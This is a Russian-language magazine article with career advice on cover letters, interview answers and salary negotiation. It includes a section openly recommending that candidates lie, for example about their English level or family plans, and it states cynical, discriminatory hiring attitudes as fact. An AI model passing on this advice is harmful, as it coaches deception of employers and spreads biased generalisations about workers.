<p>Сопровождающее письмо – гениальное изобретение хедхантинговой индустрии, позволяющее экономить время специалистов. На человека, который пишет в этом поле «прошу рассмотреть мое резюме на вакансию» или «я очень заинтересован в сотрудничестве с вашей компанией» не стоит тратить и минуты: он ленив, банально мыслит и не способен разглядеть возможность, которую ему предоставляется.  Сопровождающее письмо призвано выделить из массы похожих резюме тех, кто достоин получить работу. У этих людей хватает ума на то, чтобы:</p>
<p style="padding-left: 30px">— упомянуть название компании, в которую он хочет попасть – это гарантировано привлечет внимание</p>
<p style="padding-left: 30px">— назвать компанию правильно, без орфографических ошибок, правильно аттестовать ее (не газета «Фурфур» и не корпорация «ИП Горбунов»)</p>
<p style="padding-left: 30px">— изучить деятельность компании и найти в ней точки пересечения со своим опытом, рассказать, как именно этот опыт может пригодиться этой компании.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/a1d1676c2574d4fbf0f4a724db081efa.jpg" /></figure>
<h2><strong>СОБЕСЕДОВАНИЕ</strong></h2>
<p>На собеседование нужно приходить хладнокровным и быстро соображающим. Если у вас колотится сердце и потеют руки, за полчаса до накапайте себе пустырника. Если три месяца полуголодного существования превратили вас в апатичного зомби – выпейте кофе с чем-то сладким. Отрепетируйте свой бенефис перед зеркалом, а лучше перед камерой телефона или хотя бы перед диктофоном. То, что вам кажется нейтральной речью, со стороны может оказаться подобострастным блеянием или агрессией. Твердо решили о чем-то врать – повторите ложь несколько раз, встройте ее в контекст и поверьте в нее, следите за голосом, тональность может повышаться.  Ваша главная цель на собеседовании – не только произвести благоприятное впечатление, но и понять, что именно вам придется делать каждый день, так что не стесняйтесь просить описать типичный рабочий день человека на желаемой должности.</p>
<h4><strong>«Почему мы должны взять вас на работу?»</strong></h4>
<p><strong>Неправильные ответы:</strong> «я полон энтузиазма, я очень хочу эту работу» (мило, но кушать все хотят), «мне очень нравится ваша фирма» (прозвучит фальшиво, даже если это правда), «вы не должны, но дайте мне шанс, уверен, что все получится (здесь не лотерея).</p>
<p><strong>Правильный ответ:</strong> «потому что я идеально подхожу на эту вакансию – у меня есть опыт того-то и того-то, я знаю, что нужно делать, чтобы достичь таких-то результатов».</p>
<h4><strong>«Кем вы себя представляете через 10 лет?»</strong></h4>
<p><strong>Неправильные ответы:</strong> «наверно, я буду растить детей», «так надолго никогда не загадывал», «хочу поехать в кругосветку, вот только денег накоплю».</p>
<p><strong>Правильный ответ:</strong> «представляю себя начальником филиала / зам. директора / специальным корреспондентом / руководителем направления в той сфере, которой занимаюсь сейчас»</p>
<h4><strong>«Почему вы расстались с предыдущим работодателем?»</strong></h4>
<p><strong>Неправильные ответы:</strong> «по сокращению штата» (если эта формулировка не записана в трудовой, не упоминайте о ней – сокращают слабых и проблемных, ценных сотрудников удерживают любой ценой), «у нас с непосредственным начальником разошлись видения целей» (никто не любит бунтарей), «мне не нравилось там работать» (никто не любит переборчивых), «мне обещали повысить зарплату и не повысили» (никто не любит неудачиков).</p>
<p><strong>Правильный ответ:</strong> «там отсутствовала возможность профессионального роста».</p>
<h4><strong>«Ваши сильные стороны»?</strong></h4>
<p><strong>Неправильные ответы:</strong> «креативность, коммуникабельность, инициативность» (клише из типового резюме – признак нежелания думать), «я всегда укладываюсь в сроки» (мелко), «я умею работать в команде» (никто не знает, что это значит в нашей стране, даже кадровик).</p>
<p><strong>Правильные ответы:</strong> владение конкретными профессиональными навыками, необходимыми в вашей работе. Если ничего толком не умеете и претендуете на должность начального уровня – «буду делать что скажут, быстро учусь, готов рано приходить и работать допоздна» (все любят послушных рабов).</p>
<h4><strong>«Возможно, теперь вы хотите у нас что-то спросить?»</strong></h4>
<p><strong>Неправильные вопросы:</strong> «а как насчет денег?» (если вы выходите в финал конкурса, финансовую тему работодатель поднимет первым), «скажите, а возможно брать отгулы в будние дни за счет выходных, а то у меня отец в больнице?» (этим вы обрадуете работодателя после подписания контракта), «как я справился?» (#жалкий), «что случилось с моим предшественником на этой должности?» (так вам и скажут), «да нет, я уже узнал все, что нужно» (привычка упускать возможности вам в минус).</p>
<p><strong>Правильные вопросы:</strong> «каковы измеримые показатели моего успеха или неуспеха на этой должности?», «каковы цели компании на ближайший год?», «что будет самой сложной частью моей работы?», «а вам что больше всего нравится в этой компании, почему вы решили работать здесь?».</p>
<h4><strong>О чем можно врать</strong></h4>
<p>— О личной жизни. Если вы женщина 18-35 лет, вас могут спросить о браке, наличии детей или отношении к ним.  Это противоправный вопрос, на который лучше честно рассказать о фактах (все равно они записаны в паспорте), но в части ваших устремлений лучше соврать. Никто не любит беременных, которых невозможно уволить, и маленьких детей, из-за которых сотрудница постоянно на больничном. Если к вам пристали с этим вопросом, а голубом глазу отвечайте, что готовитесь к разводу, а планета и так перенаселена.</p>
<p>— О своем уровне английского. Серьезная компания сразу попросит сертификат TOEFL или IELTS, а в остальных большинство сотрудников владеют им на уровне «— how much clock? — six watches».</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/sara-andreasson-zupi-5.jpg" /></figure>
<h2><strong>ДЕНЬГИ</strong></h2>
<p>— Обычно компания не имеет конкретной суммы на вакансию, а имеет вилку сумм. Часто совокупность сэкономленных средств отражается на бонусах специалистов по кадрам.</p>
<p>— Опытный кадровик или выступающий в его роли руководитель будет играть в игру «утром деньги, вечером стулья», заставляя кандидата огласить приемлемую для него сумму первым в надежде, что он продешевит. Чаще всего, если вы не легенда рынка, снизошедшая до предложения малоизвестной компании, вам не удастся отвертеться от навязанной роли.</p>
<p>— На собеседование вы должны приходить, уже имея в голове свою зарплатную вилку. В качестве желаемой суммы называйте ее верхний предел плюс 10-20%. Не зарывайтесь, заявляя, что на прошлом месте вам платили вдвое больше – эйчары неплохо разбираются в зарплатных реалиях, вы можете потерять своей шанс.</p>
<p>— Когда вам сообщают, что сейчас будут платить 80% от суммы, на которую вы договорились, но после окончания испытательного срока зарплата будет пересмотрена в сторону повышения, знайте: 9 к 1, что вы так и останетесь на этих 80%. Невнятное объяснение недобора KPI, ссылки на кризис и урезание бюджетов. Любимое правило начальства – «на вашу зарплату мы возьмем троих студентов». Рано или поздно так и произойдет, поэтому старайтесь избегать компаний с невысокой оплатой труда, которые не предлагают ничего, кроме этой самой оплаты – например, возможность поработать с корифеями, хорошую медицинскую страховку или громкий бренд в резюме.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/job/" rel="tag">работа</a><a href="https://knife.media/tag/self-development/" rel="tag">саморазвитие</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhr%2F&#038;title=%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%3A%20%D1%88%D0%BF%D0%B0%D1%80%D0%B3%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BE%D1%82%20HR-%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhr%2F&#038;text=%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%3A%20%D1%88%D0%BF%D0%B0%D1%80%D0%B3%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BE%D1%82%20HR-%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"1197","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"1197","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"tania_cohen","category":"longreads","tags":"job:self-development"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0416\u0438\u0437\u043d\u044c \u0437\u0434\u0435\u0441\u044c \u0438 \u0441\u0435\u0439\u0447\u0430\u0441: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0442\u043e\u0440\u043e\u043f\u0438\u043c\u0441\u044f \u0438 \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0443\u0441\u043f\u0435\u0432\u0430\u0435\u043c<\/em>","link":"\/opasnaya-zhizn-zdes-i-sejchas-toropimsya-grafik-raspisanie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-28_10-01-15.jpg"},{"title":"\u041a\u0430\u043a \u0432\u044b\u0439\u0442\u0438 \u0438\u0437&nbsp;\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u0440\u0438\u0437\u0438\u0441\u0430? <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u00a0\u043d\u0430\u0443\u0447\u043d\u043e \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f<\/em>","link":"\/insight-summoning\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Kreativnost-glav-360x270.jpg"},{"title":"\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u044f. <em>\u041a\u0430\u043a \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0438\u0437\u043c \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c \u0432\u00a0\u0433\u043e\u043d\u043a\u0443 \u0437\u0430\u00a0\u0443\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/fomo-sapiens\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Vygoranie-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0435&nbsp;\u0440\u0430\u0437\u0440\u0443\u0448\u0438\u0442\u044c \u043a\u0430\u0440\u044c\u0435\u0440\u0443: <em>6\u00a0\u043e\u0448\u0438\u0431\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0445\u043e\u0442\u044f\u00a0\u0431\u044b \u0440\u0430\u0437 \u0434\u043e\u043f\u0443\u0441\u043a\u0430\u043b\u0438 \u0432\u0441\u0435<\/em>","link":"\/career-mistakes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Karernye-oshibki-glav-1-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043a\u0430\u0440\u044c\u0435\u0440\u0443 \u0432&nbsp;\u043d\u0430\u0443\u043a\u0435: <em>5\u00a0\u043f\u0440\u0430\u0432\u0438\u043b \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u041c\u0435\u043d\u0434\u0435\u043b\u0435\u0435\u0432\u0430<\/em>","link":"\/science-career\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Mendeleev-glav-2-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0448\u0443\u0442\u0438\u0442\u044c, \u0441\u0442\u0430\u0442\u044c \u0441\u0442\u0435\u043d\u0434\u0430\u043f-\u043a\u043e\u043c\u0438\u043a\u043e\u043c <em>\u0438\u00a0\u043d\u0430\u0447\u0430\u0442\u044c \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u00a0\u044d\u0442\u043e\u043c<\/em>","link":"\/standup-howto\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Stendap-glav-360x270.jpg"},{"title":"\u0425\u044d\u0439, \u0434\u0436\u0443\u043d: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432\u00a0\u0418\u0422 \u0438\u00a0\u043a\u0430\u043a \u043a\u00a0\u043d\u0435\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/hey-junior\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Sinopsis-Praktikum-glav-360x270.jpg"},{"title":"\u0421\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u043d\u0435\u0436\u043d\u044b\u0445 \u0431\u0430\u0440\u0441\u043e\u0432 \u0438&nbsp;\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0432\u0435\u0440\u0442\u043e\u043b\u0435\u0442\u044b \u043d\u0430&nbsp;\u041a\u0430\u043c\u0447\u0430\u0442\u043a\u0435: <em>5\u00a0\u0437\u0430\u043f\u043e\u0432\u0435\u0434\u043d\u0438\u043a\u043e\u0432 \u0438\u00a0\u043d\u0430\u0446\u043f\u0430\u0440\u043a\u043e\u0432 \u0441\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438 \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438\u00a0\u0441\u0442\u0430\u0440\u0448\u0435\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/parks-volunteering\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Volontery-glav-360x270.jpg"},{"title":"\u0413\u043b\u0443\u0431\u043e\u043a\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0441&nbsp;\u043f\u043e\u043c\u0438\u0434\u043e\u0440\u043e\u043c. <em>\u041a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0442\u0440\u0443\u0434\u0438\u0442\u044c\u0441\u044f: \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438<\/em>","link":"\/personal-efficiency\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Rabota-glav-360x270.jpg"},{"title":"\u0421\u0438\u0437\u0438\u0444\u043e\u0432 \u0442\u0440\u0443\u0434 \u0441\u0431\u043e\u0440\u043a\u0438 Lego. <em>\u041a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u0443\u044e\u0442 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u0438\u00a0\u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0441\u00a0\u0440\u0443\u0442\u0438\u043d\u043e\u0439<\/em>","link":"\/motivation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Motivacziya-glav-360x270.jpg"},{"title":"\u0412\u0440\u0435\u0434\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b: <em>\u043a\u0430\u043a \u0437\u0430\u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u043e\u0432\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u00a0\u0437\u0430\u0440\u0443\u0431\u0438\u0442\u044c \u043a\u0430\u0440\u044c\u0435\u0440\u0443 